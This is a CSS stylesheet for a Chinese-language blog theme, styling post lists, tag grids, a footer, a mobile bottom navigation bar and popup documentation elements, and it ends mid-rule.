.umPost .umRight .umFast li:nth-child(3) ~ li{ margin-top: 4px;}

.umPost .umLeft .umBigPic .text{font-size: 14px;padding: 10px 0 0;position: relative;}
.umPost .umLeft .umBigPic .text h3{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost [class*="style"] .img:after{content: ''; display: block;padding-top: 63%;}
.umPost [class*="style"] .img a,.umPost [class*="style"] .img img{ position: absolute; width: 100%; height: 100%;}
.umPost [class*="style"] .img img{object-fit: cover;}
.umPost [class*="style"] .umRight .umHotPost{ padding-top: 20px; height:408px;}
.umPost [class*="style"] .umRight li{ padding-left:12px}
.umPost [class*="style"] .umRight li.first{ padding-left:0}
.umPost [class*="style"] .umRight li:after,.umPost [class*="style"] .umRight li:before{ display: none;}
.umPost [class*="style"] .umRight li a:after{ border: none; background: #cecece; width:4px; height:4px;top: 15px;}
.umPost [class*="style"] .umRight li.first .img a:after{ background: none;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 58.8%;}
.umPost [class*="style"] .info{ font-weight: normal;}

.umPost .umRight .umFast.umFastBn{ padding: 0;border:none}
.umPost .umRight .umFast.umFastBn img{ width: 100%; height: 100%; object-fit: cover;}

/* .umPost .style1 .umBigPic .img{ height: 210px;}
.umPost .style1 .umHotPic .img{height: 106px;} */
.umPost .style1 .umNew{max-height:410px}
.umPost .style2 h3{ font-size: 16px; font-weight: 500; margin: 5px 0 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical; }
.umPost .style2 .fot{font-size: 12px;opacity: .5; line-height: normal;overflow: hidden;text-overflow: ellipsis;white-space: nowrap; font-weight: normal; position: relative;}
.umPost .style2 .fot span{ margin-right: 20px;}
.umPost .style2 .fot span + span{ margin-right: 0;}
.umPost .style2 .fot i{ vertical-align: -1px; margin-right: 3px;}
.umPost .style2 .umNew ul{ margin-top: 0;}
.umPost .style2 .umNew li{padding-left: 0;height: auto;display: -ms-flexbox;display: flex;-ms-flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;white-space: normal;margin-bottom: 22px;line-height: normal;align-items: center;}
.umPost .style2 .umNew li:before{ display: none;}
.umPost .style2 .umNew li:last-child{ margin-bottom: 0;}
.umPost .style2 .umNew li .img{ width: 160px;overflow: hidden;-ms-flex-negative: 0;flex-shrink: 0;}
.umPost .style2 .umNew li .img a{font-size: 0;display: block; line-height: normal;}
.umPost .style2 .umNew li .text{min-width: 0;overflow: hidden;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex: 1 1 auto;flex: 1 1 auto;-ms-flex-pack: center;justify-content: center; padding-left: 20px;}
.umPost .style2 .umNew li .text h3{margin:2px 0 2px; line-height: 1.7;}
.umPost .style2 .umNew li .text h3 a{ font-size: 16px;font-weight: 500;}
.umPost .style2 .info{font-size: 14px;opacity: .68; line-height: 1.7; height:45px; margin-bottom: 14px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden; height: 48px; margin-bottom: 6px;}

.umPost .style2 .umLeft .fot{ padding-right: 30px;}
.umPost .style2 .umLeft h3{padding: 5px 0 12px;}
.umPost .style2 .umLeft .info{ max-height: 166px; height: auto; margin-bottom: 15px;-webkit-line-clamp: 7;-webkit-box-orient: vertical;overflow: hidden;}
.umPost .style2 .fot .more{ position:absolute; right: 0px; top: -2px;}

.umPost .style2 .umRight .umHotPost{height: 470px;}
.umPost .style2 .umRight li{counter-increment: nums;padding-left: 26px;}
.umPost .style2 .umRight li a:after{ display: none;}
.umPost .style2 .umRight li:before{content: counter(nums,decimal); display: block; width: 20px; height: 20px; line-height: 20px;top: 5.5px; left: 0; text-align: center;font-family: Arial; background: #282828; border-radius: 0; color: #fff;}
.umPost .style2 .umRight li.first:before{display: block; z-index: 3; top: 0;width: 30px;height: 30px;line-height: 30px;font-size: 20px;font-weight: 500;}
.umPost .style2 .umRight li:nth-child(1):before,body.night .umPost .style2 .umRight li:nth-child(1):before{background: #ff3300;}
.umPost .style2 .umRight li:nth-child(2):before,body.night .umPost .style2 .umRight li:nth-child(2):before{background: #ff8e15;}
.umPost .style2 .umRight li:nth-child(3):before,body.night .umPost .style2 .umRight li:nth-child(3):before{background: #09cab8;}

.umPost .style3 .title{ margin-bottom: 5px;}
.umPost .style3 .umContent{padding: 0;}
.umPost .style3 .umPic ul{ margin: 0 -10px; font-size: 0;display: flex;flex-wrap: wrap;}
.umPost .style3 .umPic li{ font-size: 14px; width: calc(100% / 4 - 20px);margin:20px 10px 0;display: inline-block;vertical-align: top; background: #f8f8f8;  -webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;}
.umPost .style3 .umPic .text{ padding: 12px 18px;}
.umPost .style3 .umPic h3{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:2;-webkit-box-orient: vertical;overflow: hidden; line-height: 1.8;}
/* .umPost .style3 .umPic li:hover{ background: #398fff;}
.umPost .style3 .umPic li:hover a{ color: #fff;} */


.umPost .style4{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style4 .title{ margin-bottom: 20px;}
.umPost .style4 .umList{width: calc(100% / 3 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style4 .umList:nth-child(3) ~ .umList{ margin-top: 20px;}

.umPost .style5{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style5 .umList{width: calc(100% / 3 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style5 .umList:nth-child(3) ~ .umList{ margin-top: 20px;}
.umPost .style5 .umList .pic {margin:0 0 16px; background: #f8f8f8; padding:15px 0 10px 15px;}
.umPost .style5 .umList .pic li{width: calc(100% / 2); margin:0px; height: auto;padding-left: 0; display: inline-block; vertical-align: top; padding:0px;}
.umPost .style5 .umList .pic li{font-size: 14px; line-height: 1.7; padding:0 15px 0 0;}
.umPost .style5 .umList .pic li .text{  padding:12px 0 2px}
.umPost .style5 h3{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}

.umPost .style5 li.frist{ background: #f8f8f8; padding:15px 15px 12px 15px; height: auto;white-space: normal; margin-bottom: 15px;}
.umPost .style5 li.frist:before{ display:none;}
.umPost .style5 li.frist .text{ padding: 12px 0 0 0;}
.umPost .style5 li.frist h3 {-webkit-line-clamp: 1; margin-bottom: 5px;}
.umPost .style5 li.frist h3 a{font-size: 16px; font-weight: bold;}
.umPost .style5 li .info{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;height: 52px; font-size: 14px; line-height: 24px; opacity: .68;font-weight: normal;}
.umPost .normal li:nth-child(2){font-weight: normal;}
.umPost .normal li:nth-of-type(6n+1){ font-weight: normal;font-size: 16px;}
.umPost .normal li:nth-of-type(6n){ margin-bottom: 0;}

.umPost .style6 .umTabNav li a.more{ font-size: 14px; opacity: .68;}
.umPost .style6 .umCon ul{ display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap; margin: -10px;}
.umPost .style6 .umNew li{height: auto; width: 25%;padding: 10px;white-space:normal;}
.umPost .style6 .umNew li.col-50{width: 50%;}
.umPost .style6 .umNew li .img{height: 100%;overflow: hidden; background: none;}
.umPost .style6 .umNew li .img:after{padding-top: 100%;}
.umPost .style6 .umNew li.col-50 .img:after{padding-top: 50%;}
.umPost .style6 .umNew li a{ height: 100%; display: block; position: relative; color: #fff;overflow: hidden;}
.umPost .style6 .umNew li:before{ display: none;}
.umPost .style6 .umNew li .text{position: absolute;z-index: 3;left: 0;right: 0;bottom: -88px;-webkit-transform: translateY(0);transform: translateY(0);-webkit-transition: .6s;transition: .6s;
background: rgba(0,0,0,.7);
background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7),rgba(0,0,0,0) 100%);
}
.umPost .style6 .umCon li .text h3{ overflow: hidden;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 10px 20px; }
.umPost .style6 .umCon li a:hover .text{bottom: 50%;-webkit-transform: translateY(50%);transform: translateY(50%);background: rgba(0,0,0,0);
background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 100%);}
.umPost .style6 .umCon li a:after{content: '';background-color: rgba(0,0,0,.6);position: absolute;z-index: 2;width: 100%;height: 100%;left: 0;top: 0;opacity: 0;-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover:after{ opacity: 1;}
.umPost .style6 .umCon li a .img img{-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover .img img{-webkit-filter: blur(6px);filter: blur(6px);transform: scale(1.05);}
.umPost .style6 li:nth-of-type(6n){margin-bottom: 0;}
.umPost .style6 li:nth-of-type(6n+1) a{ font-size: 16px; font-weight: normal;}
.umPost .style6 .umCon li a .text .fot{ padding: 0px 20px 0 20px;opacity: 0;-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover .text .fot{ opacity: 1;}
.umPost .style6 .umCon li a .text .info{color: rgba(255,255,255,.68);-webkit-transition: .6s;transition: .6s;font-size: 14px;line-height: 26px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical; overflow: hidden; height: 52px; margin-top: -3px;}
.umPost .style6 .umCon li a:hover .text .info{height: auto;}
.umPost .style6 .umCon li a .text .more{ padding-top: 5px; display: inline-block; font-size: 14px;}
.umPost .style6 .umCon li a .text .more:after{content: "\ea6e";font-family: 'remixicon' !important;display: inline-block;vertical-align: -4px;font-size: 18px;width: 15px;}

.umPost .style2.col2{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style2.col2 .umList{width: calc(100% / 2 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style2.col2 .umList:nth-child(2) ~ .umList{ margin-top: 20px;}

.umPost .tagAll{font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -10px;}
.umPost .tagAll .tagList{width: calc(100% / 3 - 20px);display: inline-block;margin:20px 10px 0; padding: 15px; background: #f8f8f8;}
.umPost .tagAll .tagList li{ font-size: 16px; height: 34px;line-height: 34px; padding-left: 10px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .tagAll .tagList .img{ margin-bottom: 10px; background: none;}
.umPost .tagAll .tagList .img a{ display: block; overflow: hidden;-webkit-transition: all 0s ease;-o-transition: all 0s ease;transition: all 0s ease;}
.umPost .tagAll .tagList .img img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit:cover;object-position:top;-webkit-transition: transform 0.3s ease; -o-transition: transform 0.3s ease; transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.umPost .tagAll .tagList .img img:hover{ transform: translate(-50%,-50%) scale(1.05);}
.wrap .umPost .tagAll .imgLazy:after{padding-top: 60%;}
.umPost .tagAll .tagList .tit{position: absolute; right: 15px; bottom: 15px; font-size: 12px;color: #fff; text-align: right; background: rgba(0,0,0,.8); padding:3px 6px;}
.umPost .tagAll .tagList .tit h2{ font-size: 16px; font-weight: 600;}
.umPost .tagAll .tagList li:before {content: '';width: 4px;height: 4px;background-color: #d8d8d8;border-radius: 10px;position: absolute;left: 0;top: 16px;}
.umPost .tagTitle ul{ font-size: 0; margin: 0 -10px;}
.umPost .tagTitle li{ width: calc(100% / 6 - 20px); display: inline-block; vertical-align: top; margin:10px 10px;}
.umPost .tagTitle li a{display: block; position: relative; font-size: 14px; padding:20px 20px; text-align: center;-moz-osx-font-smoothing: auto; color: #eee; border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; overflow: hidden; opacity: .8;}
.umPost .tagTitle li a:hover{ opacity: 1; box-shadow: 0 3px 15px rgba(0,0,0,.1);}
.umPost .tagTitle li a h2,.umPost .tagTitle li a p{ color: #fff; position: relative; z-index: 1;}
.umPost .tagTitle li a h2{font-size: 16px; font-weight: 500;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .tagTitle li a p{ font-size: 12px; margin-top: 8px;opacity: .68;}
.umPost .tagTitle li a:after{ content: ''; background: currentColor; position: absolute; width: 100%; height: 100%; top: 0; left: 0;background: linear-gradient(60deg,currentColor 30%,rgba(255,255,255,0.20) 100%);background-color: currentColor; }

body.cateTags .container,body.cateTags .umPost{ overflow: inherit;}

.umPost.tag{margin: 10px 0; min-height: calc(100vh - 300px);}

.umPost .tagTitle li:nth-child(30n+1) a{ color: #1F6CC0;}
.umPost .tagTitle li:nth-child(30n+2) a{ color: #DD578D;}
.umPost .tagTitle li:nth-child(30n+3) a{ color: #EAA156;}
.umPost .tagTitle li:nth-child(30n+4) a{ color: #8D94C1;}
.umPost .tagTitle li:nth-child(30n+5) a{ color: #7A7E8C;}
.umPost .tagTitle li:nth-child(30n+6) a{ color: #AF49AB;}
.umPost .tagTitle li:nth-child(30n+7) a{ color: #DF3F46;}
.umPost .tagTitle li:nth-child(30n+8) a{ color: #AF49AB;}
.umPost .tagTitle li:nth-child(30n+9) a{ color: #8474A1;}
.umPost .tagTitle li:nth-child(30n+10) a{ color: #08979D;}
.umPost .tagTitle li:nth-child(30n+11) a{ color: #EB6763;}
.umPost .tagTitle li:nth-child(30n+12) a{ color: #FC6B05;}
.umPost .tagTitle li:nth-child(30n+13) a{ color: #23AA8F;}
.umPost .tagTitle li:nth-child(30n+14) a{ color: #658FC0;}
.umPost .tagTitle li:nth-child(30n+15) a{ color: #7FACD6;}
.umPost .tagTitle li:nth-child(30n+16) a{ color: #85CBCC;}
.umPost .tagTitle li:nth-child(30n+17) a{ color: #888d67;}
.umPost .tagTitle li:nth-child(30n+18) a{ color: #7f746e;}
.umPost .tagTitle li:nth-child(30n+19) a{ color: #9b604d;}
.umPost .tagTitle li:nth-child(30n+20) a{ color: #9b4d74;}
.umPost .tagTitle li:nth-child(30n+21) a{ color: #8d7be0;}
.umPost .tagTitle li:nth-child(30n+22) a{ color: #939395;}
.umPost .tagTitle li:nth-child(30n+23) a{ color: #18BBD9;}
.umPost .tagTitle li:nth-child(30n+24) a{ color: #8DAFFC;}
.umPost .tagTitle li:nth-child(30n+25) a{ color: #f768b8;}
.umPost .tagTitle li:nth-child(30n+26) a{ color: #5AA7A7;}
.umPost .tagTitle li:nth-child(30n+27) a{ color: #8AC9A4;}
.umPost .tagTitle li:nth-child(30n+28) a{ color: #0181BB;}
.umPost .tagTitle li:nth-child(30n+29) a{ color: #F96191;}
.umPost .tagTitle li:nth-child(30n+30) a{ color: #81cedf;}

/*友情链接*/
.umPost .link li{ display: inline-block; height: 24px; line-height: 24px; overflow: hidden;}
.umPost .link li a{ margin-right: 15px; font-size: 14px;}

/*----------- footer -----------*/	
.footer{background:#2D2D2D;margin-top:0px;width:100%;color:#B0B0B0;clear:both; position:relative; font-size:12px; line-height:22px; text-align: left;z-index:1;}
.footer a{color:#B0B0B0;font-size:12px;}
.footer .container{background:none;padding:3% 15px 2%;margin:0 auto;color:#B0B0B0;position:relative;overflow:hidden;font-size: 0;}
.footer .sidebar .social{ display: inline-block; width: 100%; vertical-align:top;}
.footer .sidebar .social.w50{ width: 43%;}
.footer .umBy{ margin:0 5px}
.footer #umTheme{margin-right: 5px;}
.footer .umThemeBy #umTheme{display: none;}
.ftBox{position: relative;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;flex-direction: row;padding:0 0 25px 0;overflow: hidden;}
.ftNav{ display: -ms-flexbox;display:flex;-ms-flex: 1 1 auto;flex: 1 1 auto;justify-content:flex-start;padding:0px;min-width: 0;-ms-flex-direction: row;flex-direction: row;}
.ftNav ul{padding-right: 5%;border-bottom: 1px solid rgba(255,255,255,0);}
.ftNav li{ margin: 2px 0;}
.ftNav li a{color:#B0B0B0;font-size:12px;display:inline-block;height:20px;line-height:20px;margin:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s; opacity:1;}
.ftNav li a:hover{color:#B0B0B0;}
.ftNav li.h{color:#B0B0B0; font-size: 16px; margin-bottom:12px; font-weight: normal;}
.ftNav .us{padding-right:25px; min-width: 142px;}
.ftNav .us li.tel a{font-size:36px; line-height:40px; height: auto; padding-bottom: 6px; font-family: Arial; color:#B0B0B0;letter-spacing:0px;font-weight: bold; opacity: .6;}
.ftNav .us li.icon{ margin:5px 0;}
.ftNav .us li.icon a{text-align:center; margin-right: 5%; padding:0; height: 26px; line-height: 26px; width: 26px; background: rgba(255,255,255,.1); border-radius: 100px; opacity: .8;}
.ftNav .us li.icon a:hover{ opacity: 1;}
.ftNav .us li.icon i{ font-size: 16px;height: 26px; width: 26px;display: block;}
.ftNav .us li.add{ max-width:180px; font-size: 12px; line-height: 22px; opacity: .8;}
.ftEwm{width: 240px; display: inline-block; vertical-align: top; text-align: right; font-size: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.ftEwm .img{ width: 50%; display: inline-block;}
.ftEwm .img .box{margin-left:15px; font-size:12px; text-align: center;} 
.ftEwm .img .box img{ padding: 5px; background: #fff; opacity: .5;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}
.ftEwm .img .box:hover img{ opacity: 1;}

.copyright{ padding-top:15px; border-top: 1px solid rgba(255,255,255,.05); font-size: 12px; opacity: .6;}
.copyright.umMob{padding:3px 0;border-top:none;text-align: center;}
.weixinBox{ visibility: hidden; opacity: 0; position:fixed;padding:5px 5px 5px;background:#fff;z-index:1001; line-height:0;top: 50%; left: 50%; transform: translate(-50%,-50%) scale(0.5);-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s; text-align: center;border-radius: 5px;}
.weixinBox .img{ width: 260px; height: 260px;}
.weixinBox img{ width: 100%; height: 100%}
.weixinBox p{ color: #1d1d1d; font-size: 14px; margin-top: 5px; padding-bottom: 10px; line-height: initial;}
.weixinBox.open{ visibility: visible; opacity: 1;transform: translate(-50%,-50%) scale(1);}

/*底部浮动菜单*/
.phoneNav{position: fixed; bottom:0; left:0; height:0;width: 100%; height:52px;display: none;box-shadow: 0 -3px 10px rgba(0,0,0,.05);z-index:10;background: #FF6C00;
  background: -webkit-linear-gradient(to right, #FF6C00, #FFA319);
  background: linear-gradient(to right, #FF6C00, #FFA319);}
.phoneNav > ul{display: -webkit-box;display: -webkit-flex;-webkit-align-content: flex-start;-webkit-align-items: stretch;-webkit-box-align: stretch;-webkit-box-direction: normal;-webkit-box-lines: single;-webkit-box-orient: horizontal;-webkit-box-pack: justify;-webkit-flex-direction: row;-webkit-flex-wrap: nowrap;-webkit-justify-content: space-between;font-size:0; padding:0px}
.phoneNav li{width: 100%;line-height: 52px;font-size:14px;display: inline-block;position:relative;padding:0 5px;text-align: center;color:#FAFAFA}
.phoneNav li a{display:block;cursor: pointer; color:#FAFAFA}
.phoneNav li:before{content: '';display: block;background-color:#FFA319;position: absolute;right: 0;top:50%; margin-top:-10px;width:1px;height: 20px;}
.phoneNav li:last-child:before{display: none;}
.phoneNav > ul > li > ul{position: absolute;min-width: max-content;bottom:52px;left: 50%;transform: translateX(-50%) scale(0);background:#fff;box-shadow: 0 0px 5px rgba(0,0,0,.15);opacity: 0;visibility: hidden;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;transform-origin:bottom center 0;}
.phoneNav > ul > li > ul li{line-height: 48px;display: block; padding:0 10px;min-width: 100px;border-bottom: 1px solid #FFA319;background-color: #FF6C00;}
.phoneNav > ul > li > ul li.img{ line-height: 24px;}
.phoneNav > ul > li > ul li.img p{ margin-top: 5px;}
.phoneNav > ul > li > ul li.img img{ width: 100%; max-width: 100px;}
.phoneNav > ul > li > a i{ font-size:14px;margin-left: 2px;width: 14px;display: inline-block;vertical-align: -3px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}
.phoneNav > ul > li.cur > a i{transform: rotate(-180deg);-ms-transform: rotate(-180deg);-moz-transform: rotate(-180deg);-webkit-transform: rotate(-180deg);-o-transform: rotate(-180deg);}
.phoneNav > ul > li.cur > ul{transform: translateX(-50%) scale(1);opacity: 1;visibility: visible;}
.heightNav{width: 100%;height: 52px;display: none;}

.phoneNav ul.navIcon li{ height: 52px; line-height: 20px;-moz-osx-font-smoothing: auto;}
.phoneNav ul.navIcon a{ display: flex;flex-direction: column;justify-content: center; align-items: center; padding: 6px 0;justify-content: center; height: 100%;}
.phoneNav ul.navIcon a i{ font-size: 20px; margin: 0; width: 20px; height: 20px;}
.phoneNav ul.navIcon li:before{height: 100%;margin-top:0px; top: 0;}

.phoneNav.umMob{background:#fff;;box-shadow: 0 -3px 10px rgba(0,0,0,.05);}
.phoneNav.umMob li a{color:#666;}
.phoneNav.umMob li a:hover{color:#5B86E5;}
.phoneNav.umMob li.no a,.phoneNav.umMob li.no a:hover{color:#c0c0c0; cursor: default;}
.phoneNav.umMob li a span{ opacity: .5; font-size: 12px;line-height: 1.1;}
.phoneNav.umMob li a i{font-size: 20px;}
.phoneNav.umMob li:first-of-type a i{font-size: 18px;}
.phoneNav.umMob ul.navIcon li:before{background-color: #eee; top: 15px; bottom: 15px; height: auto;}

.phoneNav.umMob > ul > li.cur > a i{transform: rotate(0deg);-ms-transform: rotate(0deg);-moz-transform: rotate(0deg);-webkit-transform: rotate(0deg);-o-transform: rotate(0deg);}


.gotop{ width: 36px; height: 36px; border-radius:0rem;text-align: center;line-height: 34px;cursor: pointer;-webkit-transition: background-color 0.3s ease;-o-transition: background-color 0.3s ease;transition: background-color 0.3s ease;color: #fff;background-color: #484848; position: fixed; right:10px; bottom: 90px; display: none;border-radius: 3px;z-index: 2;}
.gotop i{ font-size: 18px;}
.gotop:hover{background-color:#5B86E5;}
.mask {position:fixed; left:0; top:0; width:100%; height:100%; background:rgba(0,0,0,.7); z-index:890; display:none;}


/*列表*/
.main{ width: 100%;}
.artBox{padding-right: 335px;position: relative; float:left;width: 100%;}
.artBox .artPost{ margin-bottom: 20px;}
.artBox .noArr{ padding: 100px 0; text-align: center;}
.artBox .noArr p{ opacity: .3; font-size: 18px;}
.artBox .noArr i{ font-size: 68px; margin-bottom: 10px; display: block;word-wrap: break-word !important; opacity: .2;}
.artBox .post{ padding:25px 0;position:relative; border-bottom: 1px solid #f2f2f2;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;flex-direction: row;}
.artBox .post.last{border-bottom: 1px solid #fff;}
.artBox.umLeft .post{flex-direction: row-reverse;}
.artBox.umLeft .post .postThumb .thumb,.artBox.umLeft .post .postThumb .movie{margin-left: 0;}
.artBox.umLeft .post .postText{padding-left:7px;padding-right: 0px;}
.wrap .imgLazy{ position: relative;display: block;background-color: #fafafa; background-image: url(images/lay.gif); background-size: 30px; background-position: center; background-repeat: no-repeat; height: 100%}
.wrap .imgLazy:after,.wrap .postCustom .thumb:after{ content: ''; display: block; padding-top: 64%;}
.wrap .postCustom .thumb{ font-size: 0;}
.wrap .postCustom .thumb a{ position: absolute;top: 0;left: 0; width: 100%; height: 100%;}
.wrap .imgLazy img[style^="display"]{background: #fafafa}
.post .postThumb { width:33.333%; height:auto;position:relative;font-size: 0;overflow: hidden;-ms-flex-negative: 0;flex-shrink: 0; padding-right: 13px;}
.post .postThumb .thumb,.post .postThumb .movie{ overflow: hidden; position: relative;}
.post .postThumb img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit:cover;object-position:center;-webkit-transition: transform 0.3s ease; -o-transition: transform 0.3s ease; transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.post .postThumb img:hover{ transform: translate(-50%,-50%) scale(1.05);}
.artBox.umLeft .post.big .thumb3.postThumb{ margin-left: 0;}
.artBox.umLeft .post.big .thumb3 .thumb{margin-right: 20px;}

.artBox.artPic,.artBox.umFull{margin-right: 0px;padding-right: 0;}
.artBox.artPic .artPost{ font-size: 0; margin-right: -20px; display: flex;flex-wrap: wrap;position: relative;}
.artBox.artPic .post .postThumb{padding-right: 0;width: 100%;}
.artBox.artPic .post .postText{ margin-top: 20px;justify-content: flex-start; padding-right: 0;}
.artBox.artPic .post .umMeta{ position: absolute; bottom: 15px; left: 15px;}
.artBox.artPic .post{ width: calc(100% / 4 - 20px); margin-right: 20px; margin-top: 20px; display: inline-flex;flex-direction: column;padding: 15px 15px 32px; background: #f8f8f8; border: none;}
.artBox.artPic .ias-trigger{width:calc(100% - 20px);font-size: 14px;}
.artBox.artPic .ias-noneleft{width:calc(100% - 20px);margin: 22px 0 0 0;font-size: 14px;}
.artBox.artPic .ias-spinner{width:calc(100% - 20px);margin:26px 0 16px 0;}
.artBox.artPic .artPost .pagebar{width:calc(100% - 20px);}
body.night .artBox.artPic .post{background: #292929;}

.post .postText{min-width: 0; overflow:hidden;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex: 1 1 auto;flex: 1 1 auto;-ms-flex-pack: center;justify-content: center; padding-right: 20px;}
.post .postText .umInfo{text-align: justify; max-height: 72px;color: #5e6368;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden; margin-bottom: 12px;line-height:1.7;font-size:14px; }
.post .umMeta{margin:0;text-align: left;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;font-size: 0;}
.post .umMeta em{font-size:1.2rem; color:#9ca0ad; letter-spacing:0rem; margin-right:.5rem;}
.artPost .umMeta em{font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.artPost .umMeta em a{color: #9ca0ad;}
.artPost .umMeta em:before{ vertical-align: -1px;vertical-align:-2px; padding-right:4px;}
.artPost .umMeta em.cate:before{content: "\ED9E";}
.artPost .umMeta em.user:before{content: "\F25A";}
.artPost .umMeta em.date:before{content: "\F211";}
.artPost .umMeta em.cmt:before{content: "\EF46";}
.artPost .umMeta em.view{ margin-right: 0;}
.artPost .umMeta em.view:before{content: "\ECB5";}
.artPost .umMeta em.edit:before{content: "\EC80";}
.artPost .umMeta em.del:before{content: "\EC2A";}
.post .postTit {margin:0px 0 10px;font-size:18px; font-weight: 500;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.post .postTit a {-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.post .postTit strong,.post .postText .umInfo strong{color: #5B86E5;}
.post .postText .umInfo strong{ font-weight: normal;}
.post .postTit em{ color:#f66}
.post .postTit b{ color:#50c692; font-weight:normal;}
.post .postTit em.isTop{ padding:1px 4px; border:0px solid currentColor;font-size: 12px; font-weight: 500; vertical-align: 3px; margin-right: 5px; display: inline-block; background:currentColor; position: relative; color: #f66; border-radius: 2px;}
.post .postTit em.isTop span{color:#fff;}
.post.umTop .istTop{color: #f66; font-size:18px; height: 24px; line-height: 24px; vertical-align:-2px; display: inline-block; margin-right: 2px; margin-left: -2px;font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.post.umTop .istTop:before {content: "\F0DA";}
.post .noMedia .postTit{margin:0px 0 10px;}

/*大图*/
.post.big { display: block; padding-top:20px}
.post.big .postThumb{padding-right: 0;}
.post.big .postThumb,.post.big .postThumb .movie{ width:100%;margin-right:0;margin-left:0;}
.post.big .postThumb img{transform:translate(-50%,-50%) scale(1);}
.post.big .postThumb img:hover,.post.big .postThumb .movie a:hover img{transform:translate(-50%,-50%) scale(1.05);}
.post.big .postText{ margin-bottom:15px;padding-right: 0;}
.post .postText.noMedia,.artBox.umLeft .post .postText.noMedia{ clear:both; padding-left: 0;padding-right: 0;}
.post.big .postTit{margin-bottom:10px;}
.artBox.umLeft .post.big .postText{padding-left: 0;padding-right: 0;}
.post.big .umMeta{margin:1.6rem 0 0 -4px;}

.post.big .postText .umInfo{margin-bottom: 0;}
.post.big .thumb .imgLazy:after,.post.big .postThumb .movie .imgLazy:after{padding-top:60%;}
.post.big .thumb3 .imgLazy:after{padding-top:64%;}
.post.big .thumb3.postThumb{width:calc(100% + 20px);display: flex;margin-left: -20px;padding-right: 0;}
.post.big .thumb3 .thumb{width: calc(100% / 3);display: inline-block; margin-left:20px;}
.post.big .postThumb.postCustom img{position: relative;transform: translate(0%,0%) scale(1);top: 0;left: 0;}
.post.big .postThumb.postCustom .thumb a:hover img{transform: translate(0%,0%) scale(1.05);}
.post.big .postThumb.postCustom .thumb a{position: relative;}
.post.big .postThumb.postCustom .thumb:after{display:none}

/*sp*/
code,pre{tab-size:4}.mfp-preloader{font-size:13px}.get-code-window{position:relative;background:#FFF;padding:2em 3em;width:auto;margin:20px auto;max-width:600px}#magnific_popup_documentation{font-size:3em;margin-bottom:1em;font-weight:700;text-align:center}.grid-c{clear:both}.grid-c p{margin-bottom:.5em}.grid-c{overflow:hidden;margin:0 -1em}.gc3{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding:1em;overflow:hidden}.grid-c .gc3:nth-of-type(2n+1){clear:left}#broken-glass{height:100%;-webkit-tap-highlight-color:transparent;position:absolute;left:0;top:0;width:100%}#header-links{font-size:16px}#markdown-toc{position:fixed;left:0;top:50px;padding:20px;background:rgba(255,255,255,.71);-webkit-backface-visibility:hidden;list-style:none}#markdown-toc a[href="#magnific-popup-docs"]{display:none}#markdown-toc:before{content:'Table of contents';font-weight:700;display:block;margin-bottom:10px}@media all and 